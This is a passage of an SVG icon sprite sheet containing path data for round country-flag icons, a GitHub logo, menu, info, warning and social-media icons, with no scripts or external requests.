7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
